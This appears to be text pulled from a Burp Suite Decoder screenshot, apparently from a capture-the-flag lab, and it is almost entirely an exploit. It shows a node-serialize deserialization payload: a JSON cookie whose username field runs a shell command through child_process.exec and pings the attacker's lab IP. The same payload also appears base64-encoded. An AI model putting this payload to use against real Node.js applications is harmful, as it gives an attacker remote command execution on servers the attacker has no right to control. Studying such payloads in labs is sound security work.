 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
{"username":"_$$ND_FUNC$$_require('child_process').exec('ping -c1 10.10.16.119', function(error,stdout,stderr) { console.log(stdout) })","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2"}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
kJE5EX0ZVTkMkJF9yZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlYygncGluZyAtYzEgMTAuMTAuMTYuMTE5JywgZnVuY3Rpb24oZXJyb3Isc3Rkb3V0LHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpIH0pIiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIifQ==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode